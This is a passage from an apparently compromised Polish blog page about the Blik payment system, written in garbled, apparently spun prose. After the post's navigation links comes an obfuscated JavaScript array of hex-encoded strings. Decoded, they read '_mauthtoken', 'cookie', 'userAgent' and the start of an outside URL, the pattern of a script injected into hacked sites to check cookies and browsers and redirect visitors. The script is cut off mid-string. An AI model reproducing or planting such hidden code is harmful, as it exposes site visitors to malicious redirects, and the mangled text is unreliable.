
służyć przyspieszeniu płatności on-line. Do tego czasu
musieliśmy logować się dzięki swoje konto w agencji bankowej
czy też pisać wszystkie konieczne informacje powiązane z
kartami. Tymczasem Blik przyspieszył ów proces jak i również
pozwolił w błyskawiczne sprawy.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6